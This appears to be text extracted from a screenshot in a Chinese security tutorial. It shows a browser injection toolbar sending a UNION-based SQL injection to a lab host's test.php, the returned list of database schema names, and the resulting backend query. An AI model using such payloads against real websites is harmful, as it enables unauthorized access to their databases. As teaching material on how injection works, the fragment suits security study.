 Load URL
http://192.168.204.128/test.php/1.png?id=1 union select 1,2,schema_name from information_schema.SCHEMATA
Split URL
Execute
Enable Post data Enable Referrer
1 admin admin
1 2 information_schema
1 2 mysql
1 2 performance_schema
1 2 test
信安之路
SELECT * FROM admin WHERE id = 1 union select 1,2,schema_name from information_schema.SCHEMATA